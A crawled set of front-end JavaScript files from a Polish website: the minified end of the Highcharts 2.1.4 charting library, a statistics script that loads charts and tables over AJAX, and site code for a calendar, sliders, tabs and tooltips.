I.trackerArgs=J(Ya)&&ya(I.shapeArgs,{height:Ca(6,Ha+3),y:Ya})})},getSymbol:function(){},drawGraph:function(){},drawPoints:function(){var a=this,b=a.options,c=a.chart.renderer,d,e;t(a.data,function(f){var g=f.plotY;if(g!==Ra&&!isNaN(g)){d=f.graphic;e=f.shapeArgs;if(d){Sc(d);d.animate(e)}else f.graphic=c[f.shapeType](e).attr(f.pointAttr[f.selected?"select":db]).add(a.group).shadow(b.shadow)}})},drawTracker:function(){var a=this,b=a.chart,c=b.renderer,d,e,f=+new Date,g=a.options.cursor,i=g&&{cursor:g},
k;t(a.data,function(j){e=j.tracker;d=j.trackerArgs||j.shapeArgs;if(j.y!==null)if(e)e.attr(d);else j.tracker=c[j.shapeType](d).attr({isTracker:f,fill:Vd,visibility:a.visible?Bb:vb,zIndex:1}).on(Ib?"touchstart":"mouseover",function(n){k=n.relatedTarget||n.fromElement;b.hoverSeries!=a&&za(k,"isTracker")!=f&&a.onMouseOver();j.onMouseOver()}).on("mouseout",function(n){if(!a.options.stickyTracking){k=n.relatedTarget||n.toElement;za(k,"isTracker")!=f&&a.onMouseOut()}}).css(i).add(b.trackerGroup)})},animate:function(a){var b=
this,c=b.data;if(!a){t(c,function(d){var e=d.graphic;if(e){e.attr({height:0,y:b.yAxis.translate(0,0,1)});e.animate({height:d.barH,y:d.barY},b.options.animation)}});b.animate=null}},remove:function(){var a=this,b=a.chart;b.hasRendered&&t(b.series,function(c){if(c.type==a.type)c.isDirty=true});mb.prototype.remove.apply(a,arguments)}});ub.column=ad;Ma=xb(ad,{type:"bar",init:function(a){a.inverted=this.inverted=true;ad.prototype.init.apply(this,arguments)}});ub.bar=Ma;Ma=xb(mb,{type:"scatter",translate:function(){var a=
this;mb.prototype.translate.apply(a);t(a.data,function(b){b.shapeType="circle";b.shapeArgs={x:b.plotX,y:b.plotY,r:a.chart.options.tooltip.snap}})},drawTracker:function(){var a=this,b=a.options.cursor,c=b&&{cursor:b},d;t(a.data,function(e){(d=e.graphic)&&d.attr({isTracker:true}).on("mouseover",function(){a.onMouseOver();e.onMouseOver()}).on("mouseout",function(){a.options.stickyTracking||a.onMouseOut()}).css(c)})},cleanData:function(){}});ub.scatter=Ma;Ma=xb(zc,{init:function(){zc.prototype.init.apply(this,
arguments);var a=this,b;qa(a,{visible:a.visible!==false,name:y(a.name,"Slice")});b=function(){a.slice()};Qa(a,"select",b);Qa(a,"unselect",b);return a},setVisible:function(a){var b=this.series.chart,c=this.tracker,d=this.dataLabel,e=this.connector,f;f=(this.visible=a=a===Ra?!this.visible:a)?"show":"hide";this.group[f]();c&&c[f]();d&&d[f]();e&&e[f]();this.legendItem&&b.legend.colorizeItem(this,a)},slice:function(a,b,c){var d=this.series.chart,e=this.slicedTranslation;bc(c,d);y(b,true);a=this.sliced=
J(a)?a:!this.sliced;this.group.animate({translateX:a?e[0]:d.plotLeft,translateY:a?e[1]:d.plotTop})}});Ma=xb(mb,{type:"pie",isCartesian:false,pointClass:Ma,pointAttrToOptions:{stroke:"borderColor","stroke-width":"borderWidth",fill:"color"},getColor:function(){this.initialColor=Jb},animate:function(){var a=this;t(a.data,function(b){var c=b.graphic;b=b.shapeArgs;var d=-Tb/2;if(c){c.attr({r:0,start:d,end:d});c.animate({r:b.r,start:b.start,end:b.end},a.options.animation)}});a.animate=null},translate:function(){var a=
0,b=-0.25,c=this.options,d=c.slicedOffset,e=d+c.borderWidth,f=c.center,g=this.chart,i=g.plotWidth,k=g.plotHeight,j,n,z,F=this.data,W=2*Tb,ca,ka=pb(i,k),v,I,da,X=c.dataLabels.distance;f.push(c.size,c.innerSize||0);f=jc(f,function(U,R){return(v=/%$/.test(U))?[i,k,ka,ka][R]*oa(U)/100:U});this.getX=function(U,R){z=Ua.asin((U-f[1])/(f[2]/2+X));return f[0]+(R?-1:1)*kb(z)*(f[2]/2+X)};this.center=f;t(F,function(U){a+=U.y});t(F,function(U){ca=a?U.y/a:0;j=fa(b*W*1E3)/1E3;b+=ca;n=fa(b*W*1E3)/1E3;U.shapeType=
"arc";U.shapeArgs={x:f[0],y:f[1],r:f[2]/2,innerR:f[3]/2,start:j,end:n};z=(n+j)/2;U.slicedTranslation=jc([kb(z)*d+g.plotLeft,zb(z)*d+g.plotTop],fa);I=kb(z)*f[2]/2;da=zb(z)*f[2]/2;U.tooltipPos=[f[0]+I*0.7,f[1]+da*0.7];U.labelPos=[f[0]+I+kb(z)*X,f[1]+da+zb(z)*X,f[0]+I+kb(z)*e,f[1]+da+zb(z)*e,f[0]+I,f[1]+da,X<0?"center":z<W/4?"left":"right",z];U.percentage=ca*100;U.total=a});this.setTooltipPoints()},render:function(){this.getAttribs();this.drawPoints();this.options.enableMouseTracking!==false&&this.drawTracker();
this.drawDataLabels();this.options.animation&&this.animate&&this.animate();this.isDirty=false},drawPoints:function(){var a=this.chart,b=a.renderer,c,d,e,f;t(this.data,function(g){d=g.graphic;f=g.shapeArgs;e=g.group;if(!e)e=g.group=b.g("point").attr({zIndex:5}).add();c=g.sliced?g.slicedTranslation:[a.plotLeft,a.plotTop];e.translate(c[0],c[1]);if(d)d.animate(f);else g.graphic=b.arc(f).attr(qa(g.pointAttr[db],{"stroke-linejoin":"round"})).add(g.group);g.visible===false&&g.setVisible(false)})},drawDataLabels:function(){var a=
this.data,b,c=this.chart,d=this.options.dataLabels,e=y(d.connectorPadding,10),f=y(d.connectorWidth,1),g,i,k=d.distance>0,j,n,z=this.center[1],F=[[],[],[],[]],W,ca,ka,v,I,da,X,U=4,R;mb.prototype.drawDataLabels.apply(this);t(a,function(Ha){var Ya=Ha.labelPos[7];F[Ya<0?0:Ya<Tb/2?1:Ya<Tb?2:3].push(Ha)});F[1].reverse();F[3].reverse();for(X=function(Ha,Ya){return Ha.y>Ya.y};U--;){a=0;b=[].concat(F[U]);b.sort(X);for(R=b.length;R--;)b[R].rank=R;for(v=0;v<2;v++){n=(da=U%3)?9999:-9999;I=da?-1:1;for(R=0;R<F[U].length;R++){b=
F[U][R];if(g=b.dataLabel){i=b.labelPos;ka=Bb;W=i[0];ca=i[1];j||(j=g&&g.getBBox().height);if(k)if(v&&b.rank<a)ka=vb;else if(!da&&ca<n+j||da&&ca>n-j){ca=n+I*j;W=this.getX(ca,U>1);if(!da&&ca+j>z||da&&ca-j<z)if(v)ka=vb;else a++}if(b.visible===false)ka=vb;if(ka==Bb)n=ca;if(v){g.attr({visibility:ka,align:i[6]})[g.moved?"animate":"attr"]({x:W+d.x+({left:e,right:-e}[i[6]]||0),y:ca+d.y});g.moved=true;if(k&&f){g=b.connector;i=[Za,W+(i[6]=="left"?5:-5),ca,Da,W,ca,Da,i[2],i[3],Da,i[4],i[5]];if(g){g.animate({d:i});
g.attr("visibility",ka)}else b.connector=g=this.chart.renderer.path(i).attr({"stroke-width":f,stroke:d.connectorColor||"#606060",visibility:ka,zIndex:3}).translate(c.plotLeft,c.plotTop).add()}}}}}}},drawTracker:ad.prototype.drawTracker,getSymbol:function(){}});ub.pie=Ma;ib.Highcharts={Chart:Hd,dateFormat:Mc,pathAnim:$c,getOptions:function(){return Sa},numberFormat:Gd,Point:zc,Color:Ub,Renderer:Qd,seriesTypes:ub,setOptions:function(a){Sa=ya(Sa,a);Bd();return Sa},Series:mb,addEvent:Qa,createElement:fb,
discardElement:Fc,css:Ia,each:t,extend:qa,map:jc,merge:ya,pick:y,extendClass:xb,version:"2.1.4"}})();


--- FILE ---
content_type: application/javascript
request_url: https://www.pupslubice.pl/gfxstatistics/js/gfxstat-application.js
body_size: 448
content:
// GFXStat version: 1.0

function gfxstat_change_chart(menu) {
  var year      = $("#gfxstat_table_year").val();
  var directory = $("#gfxstat_directory").val();
  $.ajax({
           type: "get",
            url: "/" + directory + "/ajax/gfxstat-charts.php",
           data: "menu=" + menu + "&year=" + year,
       datatype: "script",
    contentType: "application/javascript"
  });
}

$(document).ready(function() {
 
  gfxstat_change_chart(1);

  $("#gfxstatistics a.menuchart").click(function() {
    var year      = $("#gfxstat_table_year").val();
    var menu      = $(this).attr("alt");
    var directory = $("#gfxstat_directory").val();
    $.ajax({
             type: "get",
              url: "/" +  directory + "/ajax/gfxstat-charts.php",
             data: "menu=" + menu + "&year=" + year,
         datatype: "script",
      contentType: "application/javascript"
    });
  });

  $(".gfxstat_table_month").live("click", function(){
    var year      = $("#gfxstat_table_year").val();
    var month     = $(this).attr("alt");
    var directory = $("#gfxstat_directory").val();
    $.ajax({
      type: "get",
      url: "/" + directory + "/ajax/gfxstat-tables.php",
      data: "year=" + year + "&month=" + month,
      datatype: "html",
      success: function(data) {
        $("#gfxstat_tables").html(data);
      }
    });
    return false;
  });

  $("#gfxstat_table_year").live("change", function() {
    var year      = $(this).val();
    var directory = $("#gfxstat_directory").val();
    $.ajax({
      type: "get",
      url: "/" + directory + "/ajax/gfxstat-tables.php",
      data: "year=" + year,
      datatype: "html",
      success: function(data) {
        $("#gfxstat_tables").html(data);
        gfxstat_change_chart(1);
      }
    });
  }); 

  $("#loadingDiv")
    .hide()  
    .ajaxStart(function() {
        $(this).show();
    })
    .ajaxStop(function() {
        $(this).hide();
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://www.pupslubice.pl/js/main.js
body_size: 861
content:
var xmlHttp;

function kalendarz(r,m)
{

xmlHttp=GetXmlHttpObject();
if (xmlHttp==null)
  {
  alert ("Browser does not support HTTP Request");
  return;
  } 
var url="gethint.php";
url=url+"?rok="+r+"&miesiac="+m;
url=url+"&sid="+Math.random();
xmlHttp.onreadystatechange=stateChanged;
xmlHttp.open("GET",url,true);
xmlHttp.send(null);
} 

function stateChanged() 
{ 
if (xmlHttp.readyState==4 || xmlHttp.readyState=="complete")
 { 
 document.getElementById("kalbox").innerHTML=xmlHttp.responseText;
 //po przeładowaniu kalendarza trzeba ponownie wywołąć tą funkcję, by 'podpieła' nowo załadowane tooltipsy
 $(".tooltip").tooltip({tip:'#demotip',effect:'fade',opacity: 0.8, position: "center right" });
 }
 
 if (xmlHttp.readyState!=4)
 { 
 //document.getElementById("kalbox").innerHTML="<img src='images/loading.gif' style='display:block;margin:auto;' /><div style='display:block;margin:auto;text-align:center;'>Trwa ładowanie danych</div>";
 }
  
}

function GetXmlHttpObject()
{
var xmlHttp=null;
try
 {
 // Firefox, Opera 8.0+, Safari
 xmlHttp=new XMLHttpRequest();
 }
catch (e)
 {
 // Internet Explorer
 try
  {
  xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
  }
 catch (e)
  {
  xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
 }
return xmlHttp;
}

function rozwin(co){
	with(document.getElementById(co)){className=className=='h'?'v':'h';}
}


//SLIDER - lewy, środkowy, prawy
$(document).ready(function() {
    $('#slider').s3Slider({
        timeOut: 10000
    });
    $('#slider1').s3Slider({
        timeOut: 10000
    });
    $('#slider2').s3Slider({
        timeOut: 10000
    });
});
//Funkcje tabów
$(function() {   $("#flowtabs").tabs(".panes > div",{effect:'fade'}).history(); });

//Funckje tooltipów dla wszystkich elementów o kalsie tooltip
$(document).ready(function() {  $(".tooltip").tooltip({tip:'#demotip',effect:'fade',opacity: 0.8, position: "center right" });});
